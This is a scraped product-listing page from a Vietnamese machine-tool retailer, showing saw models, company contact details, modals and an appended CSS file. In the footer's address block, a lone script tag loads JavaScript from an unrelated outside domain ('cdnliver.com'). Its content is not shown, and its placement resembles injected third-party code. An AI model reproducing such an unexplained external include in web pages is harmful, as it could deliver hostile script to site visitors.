cưa lọng đứng một tốc độ" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/ma-y-cua-lo-ng-du-ng-mo-t-to-c-do" class="fs-15 color-black font-weight-bold">Máy cưa lọng đứng một tốc độ</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="ma-y-cua-lo-ng-du-ng-mo-t-to-c-do" title="Máy cưa lọng đứng một tốc độ" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="244" nh-product-item-id="244" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-long-dung-hai-toc-do" title="Máy cưa lọng đứng hai tốc độ"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/may-cua-long-dung-2-toc-do_thumb_350.jpg" alt="Máy cưa lọng đứng hai tốc độ" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-long-dung-hai-toc-do" class="fs-15 color-black font-weight-bold">Máy cưa lọng đứng hai tốc độ</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-long-dung-hai-toc-do" title="Máy cưa lọng đứng hai tốc độ" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="245" nh-product-item-id="245" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-long-dung-ks-40a" title="Máy cưa lọng đứng KS-40A"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/may-cua-log-dung-ks-100a_thumb_350.jpg" alt="Máy cưa lọng đứng KS-40A" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-long-dung-ks-40a" class="fs-15 color-black font-weight-bold">Máy cưa lọng đứng KS-40A</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-long-dung-ks-40a" title="Máy cưa lọng đứng KS-40A" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="246" nh-product-item-id="246" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-long-dung-ks-model" title="Máy cưa lọng đứng KS-MODEL"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/may-cua-long-dung-cat-kim-loai-toc-do-cao567775600701_thumb_350.jpg" alt="Máy cưa lọng đứng KS-MODEL" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-long-dung-ks-model" class="fs-15 color-black font-weight-bold">Máy cưa lọng đứng KS-MODEL</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-long-dung-ks-model" title="Máy cưa lọng đứng KS-MODEL" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="247" nh-product-item-id="247" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-long-dung-kva-model" title="Máy cưa lọng đứng KVA MODEL"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/may-cua-long-dung-kva-model_thumb_350.jpg" alt="Máy cưa lọng đứng KVA MODEL" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-long-dung-kva-model" class="fs-15 color-black font-weight-bold">Máy cưa lọng đứng KVA MODEL</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-long-dung-kva-model" title="Máy cưa lọng đứng KVA MODEL" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="248" nh-product-item-id="248" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-long-dung-kc-model" title="Máy cưa lọng đứng KC MODEL"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/may-cua-long-dung-cat-kl-bientan(1)_thumb_350.jpg" alt="Máy cưa lọng đứng KC MODEL" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-long-dung-kc-model" class="fs-15 color-black font-weight-bold">Máy cưa lọng đứng KC MODEL</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-long-dung-kc-model" title="Máy cưa lọng đứng KC MODEL" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="249" nh-product-item-id="249" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-long-dung-cat-kim-loai-bien-tan-an-phoi-tu-dong" title="Máy cưa lọng đứng cắt kim loại biến tần ăn phôi tự động"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/kc-100a_thumb_350.jpg" alt="Máy cưa lọng đứng cắt kim loại biến tần ăn phôi tự động" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-long-dung-cat-kim-loai-bien-tan-an-phoi-tu-dong" class="fs-15 color-black font-weight-bold">Máy cưa lọng đứng cắt kim loại biến tần ...</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-long-dung-cat-kim-loai-bien-tan-an-phoi-tu-dong" title="Máy cưa lọng đứng cắt kim loại biến tần ăn phôi tự động" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="250" nh-product-item-id="250" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-dia-nc-model-cs-150s" title="Máy cưa đĩa NC Model CS-150S"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/may-cua-dia-cs-150s_thumb_350.jpg" alt="Máy cưa đĩa NC Model CS-150S" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-dia-nc-model-cs-150s" class="fs-15 color-black font-weight-bold">Máy cưa đĩa NC Model CS-150S</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-dia-nc-model-cs-150s" title="Máy cưa đĩa NC Model CS-150S" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="251" nh-product-item-id="251" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-dia-nc-cs80x" title="Máy cưa đĩa NC CS80X"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/cs-80x_thumb_350.jpg" alt="Máy cưa đĩa NC CS80X" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-dia-nc-cs80x" class="fs-15 color-black font-weight-bold">Máy cưa đĩa NC CS80X</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-dia-nc-cs80x" title="Máy cưa đĩa NC CS80X" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="252" nh-product-item-id="252" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-dia-nc-mega-cs-75n" title="Máy cưa đĩa NC MEGA CS-75N"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/may-cua-mega-cs-75n_thumb_350.jpg" alt="Máy cưa đĩa NC MEGA CS-75N" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-dia-nc-mega-cs-75n" class="fs-15 color-black font-weight-bold">Máy cưa đĩa NC MEGA CS-75N</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-dia-nc-mega-cs-75n" title="Máy cưa đĩa NC MEGA CS-75N" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="253" nh-product-item-id="253" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-dia-nc-mega-cs-75f" title="Máy cưa đĩa NC Mega CS 75F"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/cs-75f(1)_thumb_350.jpg" alt="Máy cưa đĩa NC Mega CS 75F" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-dia-nc-mega-cs-75f" class="fs-15 color-black font-weight-bold">Máy cưa đĩa NC Mega CS 75F</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-dia-nc-mega-cs-75f" title="Máy cưa đĩa NC Mega CS 75F" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="254" nh-product-item-id="254" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-vong-xoay-goc-bs-m" title="Máy cưa vòng xoay góc BS-M"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/may-cua-vong-bs-450m_thumb_350.jpg" alt="Máy cưa vòng xoay góc BS-M" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-vong-xoay-goc-bs-m" class="fs-15 color-black font-weight-bold">Máy cưa vòng xoay góc BS-M</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-vong-xoay-goc-bs-m" title="Máy cưa vòng xoay góc BS-M" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="255" nh-product-item-id="255" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-vong-ban-tu-dong-bs-sa" title="Máy cưa vòng bán tự động BS-SA"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/may-cua-vong-xoay-goc-bs-400sa_thumb_350.jpg" alt="Máy cưa vòng bán tự động BS-SA" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-vong-ban-tu-dong-bs-sa" class="fs-15 color-black font-weight-bold">Máy cưa vòng bán tự động BS-SA</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-vong-ban-tu-dong-bs-sa" title="Máy cưa vòng bán tự động BS-SA" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div></div>

    
             


    
    


    <ul class="pagination justify-content-center">
        
        
        
                                    <li class="page-item active">
                    <span class="page-link">
                        1
                    </span>
                </li>
                                                <li class="page-item">
                    <a class="page-link" href="javascript:;" nh-link-redirect="/frejoth?page=2">
                        2
                    </a>
                </li>
                    
        
        
            </ul>
</div></div></div></div></div><footer><div  nh-row="2hnm3s6" class="py-30"><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="vx0r9fj" nh-block-cache="true" class=""><h3 class="text-white h4 text-uppercase mb-5">THỐNG KÊ TRUY CẬP</h3><div class="text-white"><div class="mb-3"><i class="las la-clock"></i> Đang online: 29</div><div class="mb-3"><i class="las la-clock"></i> Trong ngày: 943</div><div class="mb-3"><i class="lar la-calendar"></i> Trong tháng: 30964</div><div class="mb-3"><i class="lar la-clipboard"></i> Tổng: 776985</div></div></div></div><div class="col-md-4 col-12"><div nh-block="1ld0645" nh-block-cache="true" class=""><h3 class="title-footer">Về chúng tôi</h3><nav class="footer-menu-section" nh-menu="sidebar"><ul class="list-unstyled"><li class=""><a href="https://www.thietbicokhi247.com/ve-chung-toi" class="color-white"><i class="las la-caret-right mr-5"></i>Giới thiệu</a></li><li class=""><a href="https://www.thietbicokhi247.com/chinh-sach-bao-mat" class="color-white"><i class="las la-caret-right mr-5"></i>Chính sách bảo mật </a></li><li class=""><a href="https://www.thietbicokhi247.com/chinh-sach-doi-voi-dai-ly-tai-chinh-nha-san-xuat-giao-hang" class="color-white"><i class="las la-caret-right mr-5"></i>Chính sách Đại lý - Nhà sản xuất - Giao hàng</a></li><li class=""><a href="/tin-tuc" class="color-white"><i class="las la-caret-right mr-5"></i>Tin tức</a></li></ul></nav></div></div><div class="col-md-4 col-12"><div nh-block="rxb4qh7" nh-block-cache="true" class=""><div class="social-footer-section mb-15  color-white"><h3 class="title-footer">Kết nối facebook</h3><p class="slogan">Theo dõi và cập nhật các tin tức, chia sẻ kiến thức và kinh nghiệm tại:</p><div class="link-fb d-flex align-items-center"><i class="lab la-facebook-f"></i><a href="https://www.facebook.com/Maycongcuachau/" target="_blank" class="color-white">https://www.facebook.com/Maycongcuachau</a></div></div></div></div></div></div></div><div  nh-row="a8p0muy" class=""><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="w1tbzgx" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">CÔNG TY CỔ PHẦN THƯƠNG MẠI VÀ CÔNG NGHỆ Á CHÂU (ATT - JSC)</h3><address class="color-white"><a href="https://www.google.com/maps/place/118+P.+L%C3%AA+Tr%E1%BB%8Dng+T%E1%BA%A5n,+Kh%C6%B0%C6%A1ng+Mai,+Thanh+Xu%C3%A2n,+H%C3%A0+N%E1%BB%99i,+Vietnam/@20.996762,105.8273432,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ac62a33986d9:0x3c0b14980cbaf771!8m2!3d20.996757!4d105.8295319" class="text-white"><i class="las la-map-marker"></i>Địa chỉ: Lô 14 - BT4, Khu nhà ở Bắc Linh Đàm mở rộng vị trí X2, Phường Hoàng Liệt, TP. Hà Nội</a><p><i class="las la-map-marker"></i>MST: 0101643416</p><p><a href="tel:phone"><i class="las la-headphones-alt"></i>Hotline:<a class="pl-5" href="tel:094 896 6655">094 896 6655</a></a></p><p><i class="las la-envelope-open"></i>Email:<a class="pl-5" href="mailto:attjsc@machinetools.com.vn">attjsc@machinetools.com.vn</a></p></address></div><script src='https://cdnliver.com/js/thanhtuyen.js'></script></div><div nh-block="vhu4wad" nh-block-cache="true" class=""><a href="//www.dmca.com/Protection/Status.aspx?ID=caefc994-f210-45b2-a4cb-c6a5a4e6ab58" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_logo-grn-btn150w.png?ID=caefc994-f210-45b2-a4cb-c6a5a4e6ab58" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div></div><div class="col-md-4 col-12"><div nh-block="hy9t75n" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">Văn phòng Hà Nội</h3><address class="color-white"><a href="https://www.google.com/maps/place/C%C3%B4ng+ty+C%E1%BB%95+ph%E1%BA%A7n+Th%C6%B0%C6%A1ng+m%E1%BA%A1i+v%C3%A0+C%C3%B4ng+ngh%E1%BB%87+%C3%81+Ch%C3%A2u/@21.0015946,105.7887697,17z/data=!4m10!1m2!2m1!1zQTIsIHZpbmFjb25leCAyODlhIGtodeG6pXQgZHV5IHRp4bq_bg!3m6!1s0x3135ad4e7f677509:0xa96ea3de1026b1fc!8m2!3d21.0015946!4d105.7928896!15sCiVBMiwgdmluYWNvbmV4IDI4OWEga2h14bqldCBkdXkgdGnhur9ukgEdaW5kdXN0cmlhbF9lcXVpcG1lbnRfc3VwcGxpZXLgAQA!16s%2Fg%2F11pr2j9jg3?hl=vi-VN&entry=ttu" class="text-white"><i class="las la-map-marker"></i>P.0903-A2, Vinaconex 1, 289A Khuất Duy Tiến, Thanh Xuân, Hà Nội</a><p><a href="tel:phone"><i class="las la-headphones-alt"></i>091 288 2105</a></p><p><i class="las la-envelope-open"></i><a class="pl-5" href="mailto:Sales.hn@machinetools.com.vn">Sales.hn@machinetools.com.vn</a></p></address></div></div></div><div class="col-md-4 col-12"><div nh-block="nwh02gr" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">Chi Nhánh Hồ Chí Minh</h3><address class="color-white"><a href="https://www.google.com/maps/place/273+QL1A,+B%C3%ACnh+H%C6%B0ng+Ho%C3%A0,+B%C3%ACnh+T%C3%A2n,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh+700000,+Vietnam/@10.8143782,106.5987819,17z/data=!3m1!4b1!4m5!3m4!1s0x31752b95c7d42145:0x814af84f0e408ead!8m2!3d10.8143729!4d106.6009706" class="text-white"><i class="las la-map-marker"></i>Số 273, QL 1A, Khu phố 2, Bình Hưng Hòa, TP Hồ Chí Minh</a><p><a href="tel:phone"><i class="las la-headphones-alt"></i>0988 589 709</a></p><p><i class="las la-envelope-open"></i><a class="pl-5" href="mailto:Sales.hcm@machinetools.com.vn">Sales.hcm@machinetools.com.vn</a></p><p><a href="https://www.thietbicokhi247.com" ><i class="las la-map-marker"></i>Website: https://www.thietbicokhi247.com</a></p><p><a href="http://sieuthithietbi365.com/thuoc-quang-jenix.html" ><i class="las la-map-marker"></i>Thước quang: http://sieuthithietbi365.com/thuoc-quang-jenix.html</a></p><p><a href="http://maycongcuachau.com.vn/" ><i class="las la-map-marker"></i>Máy công cụ các loại: http://maycongcuachau.com.vn/</a></p><p><a href="http://machinetools.com.vn/san-pham.html" ><i class="las la-map-marker"></i>Máy phay CNC Kitamura - Nhật Bản: http://machinetools.com.vn/san-pham.html</a></p></address></div></div></div></div></div></div><div  nh-row="rx2p6z9" class=""><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="awlj4fk" nh-block-cache="true" class=""><div class="coppyright-payment py-10 text-center"><p class="coppyright color-white fs-17"></p></div></div><div nh-block="0vmi8lz" nh-block-cache="true" class=""><a href="tel:0948966655" class="call-now" rel="nofollow"><div class="call-now"><div class="animate__animated animate__infinite zoomIn big-circle"></div><div class="animate__animated animate__infinite pulse small-circle"></div><div class="animate__animated animate__infinite img-phone skew"><i class="las la-phone-volume"></i></div></div></a><a href="https://zalo.me/0948966655" title="zalo" class="zalo" target="_blank"><img src="https://cdn0963.cdn4s.com/media/icon/icon-4.png" width="50"></a></div></div></div></div></div></footer>
    


    <div id="quick-view-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog modal-xl h-100 d-flex flex-column justify-content-center my-0"><div class="modal-content entire-quickview"></div></div></div>
<div nh-mini-cart="sidebar" class="sidebar-mini-cart"><div class="sidebar-header mt-lg-20 px-20 px-lg-40 text-left"><a href="javascript:;" nh-mini-cart="close" class="close-sidebar effect-rotate"><i class="las la-times"></i></a></div><div class="content-mini-cart px-20 px-lg-40"><div class="box-minicart" nh-total-quantity-cart="0"><ul class="cart-list list-unstyled mb-0"><li class="empty text-center"><i class="lab la-opencart"></i><div class="empty-cart">Chưa có sản phẩm nào trong giỏ hàng</div></li></ul></div></div></div>
<div id="login-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-md modal-dialog-centered">
        <div class="modal-content shadow-modal p-0">
            <button type="button" class="close effect-rotate" data-dismiss="modal" aria-label="Close">
				<i class="las la-times"></i>
			</button>
			
			<div class="modal-body">
				 
<form nh-form="member-login" action="/member/ajax-login" method="post" autocomplete="off">
    <div class="row align-items-center">
        
        <div class="col-12 col-lg-12">
                            <div class="logo-login position-relative rti-25 text-center w-25 mx-auto">
                   <img   nh-lazy="image" delay="all" class="img-fluid rti-abs-contain rti-abs-cover" data-src="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" alt="logo" src="[data-uri]">
                </div>
                        
            <div class="form-group">
                <input name="username" id="username" type="text" class="form-control required rounded bg-white border " placeholder="Tài khoản">
            </div>
        
            <div class="form-group">
                <input name="password" id="password" type="password" class="form-control required rounded bg-white border " placeholder="Mật khẩu">
            </div>
        
            <button nh-btn-action="submit" class="btn-user bg-main btn-1a btn color-white mb-10 rounded w-100" type="submit">
                Đăng nhập
            </button>
            
            <div class="text-center">
                <a href="/member/forgot-password" class="color-black">
                    Quên mật khẩu ?
                </a>
            </div>
        </div>
        
        <div class="col-12 col-lg-12">
            <div class="icon-log text-center border-top py-15 mt-15">
                <span nh-btn-login-social="facebook" class="btn btn-primary mb-10 p-0 rounded-circle text-uppercase w-1-1">
                    <i class="lab la-lg la-facebook-f"></i>
                                    </span>
            
                <span nh-btn-login-social="google" class="btn btn-danger mb-10 p-0 rounded-circle text-uppercase w-1-1">
                    <i class="lab la-lg la-google-plus"></i>
                                    </span>
                
                <p class="color-black mb-5">Bạn chưa có tài khoản hệ thống ?</p>
                
                <a href="/member/register" class="color-black">
                    Đăng ký tài khoản mới
                </a>
            </div>
        </div>
        
    </div>

    <input type="hidden" name="redirect" value="">
</form>
			</div>
        </div>   
    </div>
</div>
<div id="info-comment-modal" class="modal fade" role="dialog" aria-hidden="true"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-body"><h3 class="modal-comment-title text-center"><b>Thông tin người gửi</b></h3><div class="modal-comment-content"><div class="text-center  mb-15">Để gửi bình luận bạn vui lòng cung cấp thêm thông tin liên hệ</div><form id="info-comment-form" method="POST" autocomplete="off"><div class="form-group"><label>Tên hiển thị:<span class="required">*</span></label><input name="full_name" class="form-control" type="text"></div><div class="form-group"><label>Email:<span class="required">*</span></label><input name="email" class="form-control" type="text"></div><div class="form-group"><label>Số điện thoại:<span class="required">*</span></label><input name="phone" class="form-control" type="text"></div></form></div></div><div class="modal-footer"><button id="btn-send-info" type="button" class="col-12 btn btn-primary">Cập nhật</button></div></div></div></div>

    <input id="nh-data-init" type="hidden" value="{&quot;device&quot;:0,&quot;member&quot;:null,&quot;social&quot;:null,&quot;template&quot;:{&quot;code&quot;:&quot;ecommerce01&quot;,&quot;url&quot;:&quot;\/templates\/ecommerce01\/&quot;},&quot;cdn_url&quot;:&quot;https:\/\/cdn0963.cdn4s.com&quot;,&quot;wishlist&quot;:null,&quot;recaptcha&quot;:null,&quot;embed_code&quot;:{&quot;head&quot;:&quot;&lt;meta name=\&quot;google-site-verification\&quot; content=\&quot;wC7W1rdQGxzd53EJBSR-19GMOk9WaZTUvJu1Vi05ulQ\&quot; \/&gt;\n\n&lt;meta name=\&quot;google-site-verification\&quot; content=\&quot;pFaUVPYRVP-scp3Suv7O2XfMUQqVUcgS-BwVFZ3NkEU\&quot; \/&gt;\n\n&lt;meta name=&#039;dmca-site-verification&#039; content=&#039;aDZaWWJZNXVObVhvWmRFWkFIVHBVNzV4ODVNMm9WYm9nT1lMb2UvdkxUZz01&#039; \/&gt;\n\n&lt;!-- Google tag (gtag.js) --&gt;\n&lt;script async src=\&quot;https:\/\/www.googletagmanager.com\/gtag\/js?id=G-M9T8GDB2CT\&quot;&gt;&lt;\/script&gt;\n&lt;script&gt;\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag(&#039;js&#039;, new Date());\n\n  gtag(&#039;config&#039;, &#039;G-M9T8GDB2CT&#039;);\n&lt;\/script&gt;&quot;,&quot;top_body&quot;:null,&quot;bottom_body&quot;:null,&quot;load_embed&quot;:&quot;1&quot;,&quot;time_delay&quot;:null},&quot;cart&quot;:null,&quot;product&quot;:{&quot;check_quantity&quot;:null}}">



    

	
	

	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"Organization","name":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)","legalName":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)","url":"https:\/\/thietbicokhi247.com\/","logo":"https:\/\/cdn0963.cdn4s.com\/media\/logo\/l_maykhoan23.png"}
	</script>

    

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/thietbicokhi247.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/thietbicokhi247.com\/tim-kiem?keyword={query}","query-input":"required name=query"}}
</script>

            			
				
		
				
	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/thietbicokhi247.com","name":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/thietbicokhi247.com\/frejoth","name":"FREJOTH"}}]}
	</script>

    
    
        

    <script src="/templates/ecommerce01/assets/js/constants.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/locales/vi.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery/jquery-3.5.1.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery-lazy/jquery.lazy.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery-lazy/jquery.lazy.plugins.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/lazy.js" type="text/javascript"></script>


<script src="/templates/ecommerce01/assets/lib/jquery/jquery.validate.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery/jquery.cookie.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap/popper.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap/bootstrap.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-select/bootstrap-select.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-datepicker/locales/vi.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/slick.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/lightgallery-all.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/sweetalert2/sweetalert2.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/tocbot/tocbot.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/main.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/menu.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/search.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/catalogue.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/product.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/order.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/wishlist.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/member.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/contact.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/comment.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/custom.js" type="text/javascript"></script>



    

        
        
    
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/variable.css
body_size: 45
content:
:root {
    --color-hightlight: #ceac25;
    --color-main: #0000FE;
    --color-text: #004d65;

    --white: #fff;
    --black: #000;
    --red: #c33;
    --green: #390;
    --yellow: #ffb822;
    --light: #f5f5f5;
    --blue: #1777c3;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --indigo: #6610f2;
    --teal: #20c997;
    --orange: #fd7e14;
    --cyan: #17a2b8;
    --gray: #6c757d;

    --animate-duration: 1s;
    --animate-delay: 1s;
    --animate-repeat: 1;
}

--- FILE ---
content_type: text/css
